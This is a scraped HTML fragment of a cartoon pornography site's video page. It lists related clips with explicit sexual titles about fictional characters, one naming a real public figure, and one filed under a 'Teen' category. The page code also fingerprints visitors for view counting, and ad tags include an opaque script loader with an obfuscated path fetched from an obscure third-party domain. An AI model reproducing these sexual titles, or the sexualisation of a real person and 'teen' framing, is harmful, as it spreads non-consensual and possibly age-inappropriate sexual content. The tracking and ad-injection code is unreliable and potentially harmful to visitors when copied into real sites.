		<div class="video-title"><a href="https://cartoonpornvids.com/watch/fucking-morgan-myst-pov_FMTGDhcViX6I96E.html" data-load="?link1=watch&id=FMTGDhcViX6I96E"> ⁣Fucking Morgan Myst POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">7,189 Views <span class="middot">·</span> 06/27/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26054">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/nemia-pov-riding_jFbBIOwdJjncgjo.html" data-load="?link1=watch&id=jFbBIOwdJjncgjo">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/9RmA1lox9ND6tBTuHbEf_24_94762050fa6b70afefb2e95b3dbbaf8a_image.jpg" alt="⁣Nemia POV Riding">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:32</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/nemia-pov-riding_jFbBIOwdJjncgjo.html" data-load="?link1=watch&id=jFbBIOwdJjncgjo"> ⁣Nemia POV Riding</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@NSFW_Videos" data-load="?link1=timeline&id=NSFW_Videos">NSFW_Videos</a></div>
		<div class="video-publisher">3,934 Views <span class="middot">·</span> 06/24/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/561">Fortnite</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="26031">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc">
			<img src="https://cartoonpornvids.com/upload/photos/2025/06/e71dd6841a1b6cf74880a0a9c420ed94162b3dbaR6zuAThqjrTCAjJ961NJ.video_thumb_7356_11.jpeg" alt="⁣POV of Ashley Graham reverse cowgirl">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:18</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/pov-of-ashley-graham-reverse-cowgirl_BylXLnM6EyOUawc.html" data-load="?link1=watch&id=BylXLnM6EyOUawc"> ⁣POV of Ashley Graham reverse cowgirl</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">6,465 Views <span class="middot">·</span> 06/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25994">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/izumo-tenka-creampie-pov_JOpEJs3znNOOjPu.html" data-load="?link1=watch&id=JOpEJs3znNOOjPu">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/61ef64aba0558d4e53712a60b8488afd2f35a7e5GgkfnSQjH5PZQqD6QBZp.video_thumb_3432_25.jpeg" alt="⁣Izumo Tenka Creampie POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">4:51</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/izumo-tenka-creampie-pov_JOpEJs3znNOOjPu.html" data-load="?link1=watch&id=JOpEJs3znNOOjPu"> ⁣Izumo Tenka Creampie POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">7,268 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/568">Creampie</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25987">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/fucking-emma-frost-in-doggystyle-pov_kPbqMcfhSNdCOYj.html" data-load="?link1=watch&id=kPbqMcfhSNdCOYj">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/8a44ba6e4fbcb1d652fd6d25d680cacdf701462bydZcP8CfEfM3Pd9mWaEp.video_thumb_5310_15.jpeg" alt="⁣Fucking Emma Frost in doggystyle POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:19</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/fucking-emma-frost-in-doggystyle-pov_kPbqMcfhSNdCOYj.html" data-load="?link1=watch&id=kPbqMcfhSNdCOYj"> ⁣Fucking Emma Frost in doggystyle POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">12,626 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25981">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/navia-reverse-cowgirl-ride-pov_shHt2VzZLcn4TC5.html" data-load="?link1=watch&id=shHt2VzZLcn4TC5">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/3486855b148aeaad03f772a4dba02f42075324adCvjLJMlQIsD4tojM6AX4.video_thumb_4609_16.jpeg" alt="⁣Navia reverse cowgirl ride POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:17</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/navia-reverse-cowgirl-ride-pov_shHt2VzZLcn4TC5.html" data-load="?link1=watch&id=shHt2VzZLcn4TC5"> ⁣Navia reverse cowgirl ride POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">8,142 Views <span class="middot">·</span> 05/08/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/570">Big Ass</a></div>
	</div>
</div><div class="related-video-wrapper" data-sidebar-video="25973">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/luna-snow-for-breakfast-pov_kAAEdRw2GdHPXcr.html" data-load="?link1=watch&id=kAAEdRw2GdHPXcr">
			<img src="https://cartoonpornvids.com/upload/photos/2025/05/5168f2ae0588d33aa1450343348bc0c3a1fe5680u7VqQBNzN8elR3aVsxRa.video_thumb_8635_7.jpeg" alt="⁣Luna Snow for breakfast POV">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:21</div>
		</a>
	</div>
	<div class="ra-title">
		<div class="video-title"><a href="https://cartoonpornvids.com/watch/luna-snow-for-breakfast-pov_kAAEdRw2GdHPXcr.html" data-load="?link1=watch&id=kAAEdRw2GdHPXcr"> ⁣Luna Snow for breakfast POV</a></div>
		<div class="video-publisher"><a href="https://cartoonpornvids.com/@SYZYGY" data-load="?link1=timeline&id=SYZYGY">SYZYGY</a></div>
		<div class="video-publisher">5,045 Views <span class="middot">·</span> 05/04/25</div>
		<div class="video-category"><a href="https://cartoonpornvids.com/videos/category/564">Teen</a></div>
	</div>
</div>
      </div>
   </div>
   </div>
<div class="clear"></div>
</div>
</div>
<div class="modal fade matdialog" id="share_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Share</h4>
         </div>
         <div class="modal-body">
            <div class="yp_copy_link">
               <input id="copyLink" readonly="" tabindex="1" type="text" value="https://cartoonpornvids.com/v/CnYPKl">
               <button class="btn" onclick="copyLinkfn();">
                  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                     <path fill="currentColor" d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z" />
                  </svg>
               </button>
            </div>
            <div class="share-video">
               <div><a href="#" class="fa fa-facebook" onclick="OpenShareWindow('https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html')"></a></div>
               <div><a href="#" class="fa fa-twitter" onclick="OpenShareWindow('https://twitter.com/intent/tweet?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html')"></a></div>
               <div><a href="#" class="fa fa-google" onclick="OpenShareWindow('https://plus.google.com/share?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html')"></a></div>
               <div><a href="#" class="fa fa-linkedin" onclick="OpenShareWindow('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html&title=Mizora doggystyle POV')"></a></div>
               <div><a href="#" class="fa fa-pinterest" onclick="OpenShareWindow('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html&media=https://cartoonpornvids.com/upload/photos/2024/06/14c1eb41a3784af90fcfcbbd2324e30ce3f45c91ZEmGxlSYBmgsYMhqGwhD.video_thumb_5290_11.jpeg')"></a></div>
               <!--<div><a href="#" class="fa fa-tumblr" onclick="OpenShareWindow('http://www.tumblr.com/share/link?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html')"></a></div>-->
               <div><a href="#" class="fa fa-reddit" onclick="OpenShareWindow('http://www.reddit.com/submit?url=https%3A%2F%2Fcartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html')"></a></div>
                           </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<div class="modal fade matdialog" id="download_box" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog modal-sm" role="document">
      <div class="modal-content">
         <div class="modal-header">
            <h4 class="modal-title" id="myModalLabel">Download</h4>
         </div>
         <div class="modal-body">
            <div class="download-placement">
                                                                                                         <a href="https://cartoonpornvids.com/upload/videos/2024/06/i2VNxUc2TfBYWesYouxI_03_ff96a025c7853501587677aca71b0d1e_videocartoonpornvids_converted.mp4" download>Original</a>
                                          </div>
         </div>
         <div class="modal-footer">
            <button type="button" class="matbtn btn btn-default" data-dismiss="modal">Close</button>
         </div>
      </div>
   </div>
</div>
<script type="text/javascript">
   jQuery(document).ready(function($) {
              const video = document.querySelector('video');
        video.addEventListener('timeupdate', (event) => {
           end_time = parseInt((video.duration * 99) / 100);
           currentTime = parseInt(video.currentTime);
           if($('.card_end').length > 0 && currentTime === end_time){
              $('.card_end').slideDown();
              HideCard('card_end');
           }
           ad_date = '';
           minutes = parseInt(video.currentTime / 60, 10);
           seconds = parseInt(video.currentTime % 60);
           if (minutes < 10 && minutes > 0) {
              ad_date = '0'+minutes+'_';
           }
           else if (minutes > 9) {
              ad_date = minutes+'_';
           }
           else if (minutes == 0) {
              ad_date = '00_';
           }
           if (seconds < 10 && seconds > 0) {
              ad_date = ad_date + '0'+seconds;
           }
           else if (seconds > 9) {
              ad_date = ad_date + seconds;
           }
           else if (seconds == 0) {
              ad_date = ad_date + '00';
           }
           if($('.card_'+ad_date).length > 0){
              $('.card_'+ad_date).slideDown();
              HideCard('card_'+ad_date);
           }
        });
     });
   
   
   
   
        var sources = [];
     for (var i = 0 ; i < $('video').find('source').length; i++) {
        sources[i] = parseFloat($($('video').find('source')[i]).attr('res'));
     }
   
     // var imageAddr = "http://www.kenrockwell.com/contax/images/g2/examples/31120037-5mb.jpg";
     // var downloadSize = 4995374;
     var imageAddr = site_url+"/upload/photos/speed.jpg";
     var downloadSize = 1082828;
     function getQuality() {
      MeasureConnectionSpeed();
   
   
        function MeasureConnectionSpeed() {
         if (getCookie('internet_speed') > 0) {
            showResults(getCookie('internet_speed'));
         }
         else{
            var startTime, endTime;
            var download = new Image();
            download.onload = function () {
                endTime = (new Date()).getTime();
                showResults();
            }
   
            download.onerror = function (err, msg) {
                ShowProgressMessage(0);
            }
   
            startTime = (new Date()).getTime();
            var cacheBuster = "?nnn=" + startTime;
            download.src = imageAddr + cacheBuster;
         }
         //console.log($.cookie("internet_speed"));
   
   
            function showResults(speed = 0) {
               if (speed == 0) {
                  var duration = (endTime - startTime) / 1000;
                 var bitsLoaded = downloadSize * 8;
                 var speedBps = (bitsLoaded / duration).toFixed(2);
                 var speedKbps = (speedBps / 1024).toFixed(2);
                 var speedMbps = (speedKbps / 1024).toFixed(2);
                 setCookie("internet_speed", speedKbps,1);
   
               }
               else{
                  speedKbps = speed;
                  if (speed < 240) {
                     speedKbps = 250;
                  }
               }
                for (var i = 0 ; i < sources.length; i++) {
                 if (sources[i] < parseFloat(speedKbps)) {
                    is_clicked = true;
                    video_source = sources[i];
                                           $('#source_my-video_24240_'+video_source+'p').click();
                       $('.source_button_icon').removeClass('source_selected');
                       $('#source_my-video_24240_auto').find('span').addClass('source_selected');
                                        break;
                 }
                }
            }
        }
     }
     function setAuto(self) {
                   $('.source_button_icon').removeClass('source_selected');
           $('#source_my-video_24240_auto').find('span').addClass('source_selected');
                getQuality();
        setTimeout(function (argument) {
           setCookie('auto', 'auto', 1);
        },1000);
     }
     $(document).ready(function(){
        document.querySelector('video').addEventListener("loadeddata", function(){
          setCookie('auto', '', 1);
        });
     });
     </script>
<script type="text/javascript">
   function go_to_duration(duration) {
   window.scrollTo(0, 0);
   var vid = document.querySelector("video");
   vid.currentTime = duration;
   vid.play();
   }
</script>
<script type="text/javascript">
       // fluidPlayer method is global when CDN distribution is used.
    fluidPlayer(
   'my-video_24240',
    {
        layoutControls: {
            primaryColor:           false,
            playButtonShowing:      true,
            playPauseAnimation:     true,
            fillToContainer:        true,
            autoPlay:               false,
            preload:                'none',
            mute:                   false,
            doubleclickFullscreen:  true,
            subtitlesEnabled:       false,
            keyboardControl:        true,
            layout:                 'default',
            allowDownload:          false,
            playbackRateEnabled:    true,
            allowTheatre:           false,
            title:                  false,
            loop:                   true,
            controlBar: {
                autoHide:           true,
                autoHideTimeout:    3,
                animated:           true
            },
            timelinePreview:        {},
            htmlOnPauseBlock: {
                html:               null,
                height:             null,
                width:              null
            },
            playerInitCallback:     (function() {})
        }
	,
		 vastOptions: {
                        adList: [
                {
                    roll: 'preRoll',
                    vastTag: 'https://indolent-ability.com/d/m/FtzXd.G/NSvrZxG-U_/ZeQmu9numZgUElek-PiT/UIzoNpjxQUy/MeTbYztENnTYM/2FN/DnINxhNfwP'
                }
            ]
        }
		

		
		
		
    }
);
   
   </script>
<script>
   function copyLinkfn() {
     var copyText = document.getElementById("copyLink");
     copyText.select();
     document.execCommand("copy");
   };
   
         
      jQuery(window).ready(function($) {
       var width = $('.video-player').width().toString();
       var width = width.substring(0, width.lastIndexOf("."))
       $('.fb-video').attr('data-width', width);
       //$( 'iframe' ).attr( 'src', function ( i, val ) { return val; });
       $("#load-related-videos").click(function(event) {
         let id = 0;
         if ($("div[data-sidebar-video]").length > 0) {
           id = $("div[data-sidebar-video]").last().attr('data-sidebar-video');
         }
   
         $("#load-related-videos").find('i.spin').removeClass('hidden');
   
         $.ajax({
           url: 'https://cartoonpornvids.com/aj/load-related-videos',
           type: 'GET',
           dataType: 'json',
           data: {id: id,video_id:'24240'},
         })
         .done(function(data) {
           if (data.status == 200) {
             $(".related-videos").append(data.html);
           }
           else{
             $("#load-related-videos").find('span').text('No more videos found');
           }
           $("#load-related-videos").find('i.spin').addClass('hidden');
   
         });
       });
   });
   
   $('.ad-link').on('click', function(event) {
     $('.ad-link').remove();
     $('video')[0].play();
   });
   
      $('.autoplay-video').on('change', function(event) {
     event.preventDefault();
     checked = 1;
     if($(this).is(":checked")) {
       checked = 2;
     }
     $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'autoplay', value: checked});
   });
   $('.ads-test').on('click', function(event) {
     $(this).remove();
   });
   
   
   $(function () {
      
       $('.rad-transaction').click(function(event) {
         $(this).off("click").removeClass('rad-transaction');
         $.get('https://cartoonpornvids.com/aj/ads/rad-transaction', function(data){ /* pass */ });
       });
   
       if ($('[data-litsitem-id]').length > 4) {
         var listItemtopPos = $("div[data-litsitem-id=xD4QcX6BOxrx4Ng]").offset();
         $('.play-list-cont').scrollTop((listItemtopPos.top - 170));
       }
   
      $('#save-button').on('click', function(event) {
         event.preventDefault();
         var logged = $('#main-container').attr('data-logged');
         if (!logged) {
            window.location.href = "https://cartoonpornvids.com/login?to=https://cartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html";
            return false;
         }
         var video_id = $('#video-id').val();
         if ($(this).attr('saved')) {
            $(this).html('<i class="fa fa-floppy-o fa-fw"></i> Save');
            $(this).removeAttr('saved');
         } else {
            $(this).html('<i class="fa fa-check fa-fw"></i> Saved');
            $(this).attr('saved', 'true');
         }
         $.post('https://cartoonpornvids.com/aj/save-video', {video_id: video_id});
      });
      $('.desc').on('click', function(event) {
         event.preventDefault();
         if ($(this).hasClass('expended')) {
           $('.watch-video-description').css({
              'max-height': '100px',
              'height': '100px',
              'overflow': 'hidden'
           });
           $(this).removeClass('expended');
           $(this).text("Show more");
         } else {
           $('.watch-video-description').css({
              'max-height': '4000px',
              'height': 'auto',
              'overflow': 'auto'
           });
           $(this).addClass('expended');
           $(this).text("Show less");
         }
      });
   
         
      //  $('video').mediaelementplayer({
      //    pluginPath: 'https://cdnjs.com/libraries/mediaelement-plugins/',
      //    shimScriptAccess: 'always',
      //    autoplay: true,
      //    features: ['playpause', 'current', 'progress', 'duration', 'speed', 'skipback', 'jumpforward', 'tracks', 'markers', 'volume', 'chromecast', 'contextmenu', 'flash' , 'quality'  , 'fullscreen'],
      //    vastAdTagUrl: '',
      //    vastAdsType: '',
      //    jumpForwardInterval: 10,
      //    adsPrerollMediaUrl: [''],
      //    adsPrerollAdUrl: [''],
      //    adsPrerollAdEnableSkip: false,
      //    adsPrerollAdSkipSeconds: 0,
        // contextMenuItems: [{ isSeparator: true }],
      //    success: function (media) {
      //        media.addEventListener('ended', function (e) {
      //          if ($('#autoplay').is(":checked")) {
      //             var url = $('#next-video').find('a').attr('href');
      //             if (url) {
      //                window.location.href = url;
      //             }
      //          }
      //          else{
      //            /* pass */
      //          }
      //        }, false);
   
      //        media.addEventListener('playing', function (e) {
      //          if (pt_elexists('.ads-overlay-info')) {
      //            $('.ads-overlay-info').remove();
      //          }
   
   
   
      //          $('.ads-test').remove();
   
      //          if ($('body').attr('resized') == 'true') {
      //              PT_Resize(true);
      //          }
      //          $('.mejs__container').css('height', ($('.mejs__container').width() / 1.77176216) + 'px');
      //          $('video, iframe').css('height', '100%');
      //        });
      //    },
      //  });
   
       $('.expend-player').on('click', function(event) {
        event.preventDefault();
        $('body').removeClass('side_open');
        SlideEraseCookie('open_slide');
        var resize = 0;
        if ($('.player-video').hasClass('col-md-12')) {
          resize = 0;
        } else {
          resize = 1;
        }
        $.post('https://cartoonpornvids.com/aj/set-cookies', {name: 'resize', value:resize});
        PT_Resize();
       });
            $(window).resize(function(event) {
        if ($('body').attr('resized') == 'true') {
           PT_Resize(true);
        }
      });
   });
   
   function PT_Resize(type) {
     if ($('.player-video').hasClass('col-md-12') && type != true) {
         $('.player-video').addClass('col-md-8');
         $('.player-video').removeClass('col-md-12');
         $('.player-video').css('margin-bottom', '0');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'false');
        $('.yp_side_drawer').removeClass('hide_side_menu');
        $('.yp_side_menu').addClass('has_side_menu');
      } else {
         $('.player-video').removeClass('col-md-8');
         $('.player-video').addClass('col-md-12');
         $('.player-video').css('margin-bottom', '20px');
         $('.mejs__container, video, iframe').css('width', '100%');
         $('video, iframe').css('height', '100%');
         $('body').attr('resized', 'true');
        $('.yp_side_drawer').addClass('hide_side_menu');
        $('.yp_side_menu').removeClass('has_side_menu');
      }
   };
   
   function growTextarea (i,elem) {
      var elem = $(elem);
      var resizeTextarea = function( elem ) {
         var scrollLeft = window.pageXOffset || (document.documentElement || document.body.parentNode || document.body).scrollLeft;
         var scrollTop  = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
         elem.css('height', 'auto').css('height', elem.prop('scrollHeight') );
            window.scrollTo(scrollLeft, scrollTop);
      };
      elem.on('input', function() {
         resizeTextarea( $(this) );
      });
      resizeTextarea( $(elem) );
   }
   
   $('.jTextarea').each(growTextarea);
</script>
<script>
   var fingerprintReport = function () {
      Fingerprint2.get(function(components) {
        var murmur = Fingerprint2.x64hash128(components.map(function (pair) { return pair.value }).join(), 31)
        $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=set', {finger: murmur}, function(data, textStatus, xhr) {
   
            
            $.post('https://cartoonpornvids.com/aj/views?hash=' + $('.main_session').val()+'&type_=add', {video_id:24240}, function(data, textStatus, xhr) {
            if (data.status == 200) {
               $('#video-views-count').html(data.count);
            }
           });
            
   
        });
      })
   }
   fingerprintReport();
</script>
<style>
   .mejs__fullscreen .mejs__container {
   max-height: 100% !important;
   }
   .mejs__container {
   max-height: 555px !important;
   }
   .mejs__fullscreen video {
   max-height: 100% !important;
   }
   .vjs-fullscreen video {
   max-height: 100% !important;
   }
   .fluid_video_wrapper.fluid_player_layout_default:-webkit-full-screen video{max-height: 100% !important;}
   video {
   max-height: 555px !important;
   }
   .mejs__offscreen {
   clip: initial !important;
   clip-path: inherit !important;
   -webkit-clip-path: inherit !important;
   opacity: 0;
   }
</style>
<script type="text/javascript">
	   </script>
         </div>
         <input type="hidden" id="main-url" value="https://cartoonpornvids.com%2Fwatch%2Fmizora-doggystyle-pov_xD4QcX6BOxrx4Ng.html">
                  <div class="ads-placment" id="footer_ad_"><!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="873138" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':873138});</script>
<!--JuicyAds END-->

<script>
(function(iqxg){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = iqxg || {};
s.src = "\/\/lopsideddebate.com\/cKDN9.6qbZ2M5XlGSsW\/Qw9xNqTlUl0jMKj\/A_4RM\/CZ0I1ZNtTnQRyVMEDSghxW";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</div>
               </div>
      </div>
                  <div class="yp_side_drawer">
         <span class="open_side_menu_head">
            <span onclick="javascript:$('body').removeClass('side_open');$('body').removeClass('mobi_side_open');">
               <svg height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
                  <path fill="currentColor" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
               </svg>
            </span>
         </span>
         <ul class="sections">
            <li class="" id="home_menu_">
               <a href="https://cartoonpornvids.com/" data-load="?link1=home">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M9.7019 5.35876C10.3836 4.6771 10.8426 4.22033 11.2301 3.92469C11.6002 3.64226 11.8157 3.57843 12 3.57843C12.1843 3.57843 12.3998 3.64226 12.7699 3.92469C13.1574 4.22033 13.6164 4.6771 14.2981 5.35876L16.4697 7.53033L16.7123 7.77297C17.6227 8.68333 17.9207 9.00017 18.0787 9.3816C18.2367 9.76304 18.25 10.1978 18.25 11.4853V15C18.25 16.4354 18.2484 17.4365 18.1469 18.1919C18.0482 18.9257 17.8678 19.3142 17.591 19.591C17.3142 19.8678 16.9257 20.0482 16.1919 20.1469C15.4365 20.2484 14.4354 20.25 13 20.25H11C9.56458 20.25 8.56347 20.2484 7.80812 20.1469C7.07434 20.0482 6.68577 19.8678 6.40901 19.591C6.13225 19.3142 5.9518 18.9257 5.85315 18.1919C5.75159 17.4365 5.75 16.4354 5.75 15V11.4853C5.75 10.1978 5.76328 9.76304 5.92127 9.3816C6.0788 9.00129 6.37558 8.68519 7.27968 7.78098C7.28235 7.77831 7.28502 7.77564 7.28769 7.77297L7.53033 7.53033C7.53049 7.53017 7.53065 7.53001 7.53081 7.52985L9.7019 5.35876ZM6.47015 6.46919L8.64124 4.2981L8.67801 4.26133C9.31331 3.62599 9.84307 3.09619 10.3202 2.73216C10.8238 2.34793 11.3559 2.07843 12 2.07843C12.6441 2.07843 13.1762 2.34793 13.6798 2.73216C14.1569 3.09619 14.6867 3.62598 15.322 4.26132L15.3588 4.2981L17.5296 6.46897C17.5299 6.4692 17.5301 6.46944 17.5303 6.46967L17.773 6.71231L17.7745 6.71384L17.8738 6.81312C17.9389 6.87809 18.0022 6.94139 18.0639 7.00325L22.5303 11.4697C22.8232 11.7626 22.8232 12.2374 22.5303 12.5303C22.2374 12.8232 21.7626 12.8232 21.4697 12.5303L19.7488 10.8095C19.7502 10.9783 19.7501 11.1556 19.75 11.3427L19.75 11.4853V15V15.0549C19.75 16.4225 19.75 17.5248 19.6335 18.3918C19.5125 19.2919 19.2536 20.0497 18.6516 20.6517C18.0497 21.2536 17.2919 21.5125 16.3918 21.6335C15.5248 21.75 14.4225 21.75 13.0549 21.75H13H11H10.9451C9.57754 21.75 8.47522 21.75 7.60825 21.6335C6.70814 21.5125 5.95027 21.2536 5.34835 20.6517C4.74643 20.0497 4.48754 19.2919 4.36652 18.3918C4.24996 17.5248 4.24998 16.4225 4.25 15.0549L4.25 15V11.4853L4.24995 11.3427C4.24987 11.1556 4.24978 10.9783 4.25116 10.8095L2.53033 12.5303C2.23744 12.8232 1.76256 12.8232 1.46967 12.5303C1.17678 12.2374 1.17678 11.7626 1.46967 11.4697L5.93593 7.00341C5.99765 6.9415 6.06107 6.87815 6.12616 6.81312L6.12616 6.81311L6.22625 6.71309L6.22703 6.71231L6.46967 6.46967C6.46983 6.46951 6.46999 6.46935 6.47015 6.46919Z" fill="currentColor"/>
                  </svg>
                  <span>Home</span>
               </a>
            </li>
                                             </ul>
         <ul class="sections">
            <li class="hide-from-mobile " id="latest_menu_">
               <a href="https://cartoonpornvids.com/videos/latest" data-load="?link1=videos&page=latest">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
